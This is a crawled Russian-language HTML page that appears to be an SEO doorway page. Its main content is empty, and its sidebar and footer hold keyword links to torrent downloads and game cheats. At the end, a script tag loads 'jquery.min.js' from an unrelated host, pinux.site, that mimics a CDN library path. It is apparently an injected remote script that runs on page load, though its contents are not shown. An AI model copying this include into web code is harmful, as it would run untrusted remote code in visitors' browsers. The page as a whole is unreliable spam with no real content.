

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ooshoochoe.arwo.hamburg/s73-simulyator-metalla.html
body_size: 1695
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симулятор металла - ooshoochoe.arwo.hamburg</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ooshoochoe.arwo.hamburg</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симулятор металла</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s73-skachat-film-eliza-torrent.html">Скачать фильм элиза торрент</a></li>
                                <li><a href="s73-skachat-film-cherez-torrent-samogonschiki.html">Скачать фильм через торрент самогонщики</a></li>
                                <li><a href="s73-hram-na-kitay-gorode-raspisanie.html">Храм на китай городе расписание</a></li>
                                <li><a href="s73-hram-na-kitay-gorode-raspisanie.html">Храм на китай городе расписание</a></li>
                                <li><a href="s73-serial-doznavatel-torrent-skachat.html">Сериал дознаватель торрент скачать</a></li>
                                <li><a href="s73-dark-messiah-2006-skachat-torrent.html">Dark messiah 2006 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-programma-yac-chto-eto.html">Программа yac что это</a></li>
                                            <li><a href="s73-network-agent-kaspersky-skachat.html">Network agent kaspersky скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-skachat-igru-na-kompyuter-generaly.html">Скачать игру на компьютер генералы</a></li>
                                            <li><a href="s73-shema-podklyucheniya-vebasto-ford-galaksi.html">Схема подключения вебасто форд галакси</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-indiana-dzhons-rezhisser.html">Индиана джонс режиссер</a></li>
                                            <li><a href="s73-koroli-ulic-skachat-chity.html">Короли улиц скачать читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-shablon-dlya-kompyuternogo-sayta.html">Шаблон для компьютерного сайта</a></li>
                                            <li><a href="s73-skachat-standartnyy-shablon-rezyume.html">Скачать стандартный шаблон резюме</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
